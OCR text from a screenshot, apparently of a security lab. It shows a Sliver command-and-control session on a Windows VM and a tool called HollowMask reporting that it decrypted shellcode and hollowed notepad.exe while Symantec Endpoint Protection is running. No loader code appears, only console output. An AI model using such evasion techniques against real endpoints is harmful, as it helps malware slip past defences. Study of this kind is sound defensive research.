 Kali LinuxV2 - VMware Workstation
File Edit View VM Tabs Help
Home Kali LinuxV2 Windows 11 x64 WindowsPT
1 2 3 4 16:12
maor@Kraken: ~
maor@Kraken: ~ maor@Kraken: /opt/malwares/HollowMask
maor@Kraken: ~ 77x35
[*] Session 397b6240 SPONTANEOUS_BUMPER - 192.168.25.130:55240 (DESKTOP-D0D7R
Q8) - windows/amd64 - Wed, 24 May 2023 16:12:42 IDT
sliver > use 397b6240-5543-4f5d-b05f-d3c05b556f6b
[*] Active session SPONTANEOUS_BUMPER (397b6240-5543-4f5d-b05f-d3c05b556f6b)
sliver (SPONTANEOUS_BUMPER) > info
Session ID: 397b6240-5543-4f5d-b05f-d3c05b556f6b
Name: SPONTANEOUS_BUMPER
Hostname: DESKTOP-D0D7RQ8
UUID: b3f74d56-66a8-cada-d5aa-7f3c01c10b51
Username: DESKTOP-D0D7RQ8\MaorAV
UID: S-1-5-21-3094556223-3932254087-1047577791-1000
GID: S-1-5-21-3094556223-3932254087-1047577791-513
PID: 20880
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.25.141:443
Remote Address: 192.168.25.130:55240
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed May 24 16:12:42 IDT 2023 (8s ago)
Last Checkin: Wed May 24 16:12:42 IDT 2023 (8s ago)
sliver (SPONTANEOUS_BUMPER) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
WindowsAV - VMware Workstation
File Edit View VM Tabs Help
WindowsAV
C:\Windows\System32\cmd.exe
C:\Users\MaorAV\Desktop\New folder\sliver>HollowMask.exe
[+] Created Suspended process..
[+] Allocated virtual memory of notepad.exe
[+] Finished replace ntdll from suspended process
[+] Read shellcode file!
[+] Allocated Memory!
[+] Decrypted shellcode file!
[+] Protected Memory!
[+] Payload written!
[+] Sleeping 5 seconds..
[+] Process hollowing successful!
C:\Users\MaorAV\Desktop\New folder\sliver>
Status - Symantec Endpoint Protection
Status
Help
Status
Scan for Threats
Change Settings
View Quarantine
View Logs
LiveUpdate...
There is one warning.
Virus and Spyware Protection definitions are out of date.
Fix
The following Symantec security components are installed on your computer:
Virus and Spyware Protection
Protects against viruses, malware, and spyware
Definitions: Monday, February 20, 2023 r3
Options
Proactive Threat Protection
Provides advanced behavioral protection against unknown threats
Definitions: Thursday, February 16, 2023 r1
Options
Network and Host Exploit Mitigation
Protects against Web, network threats, and zero-day exploits
Definitions: Friday, February 17, 2023 r61
Options
Symantec
Type here to search
30°C
4:12 PM
5/24/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.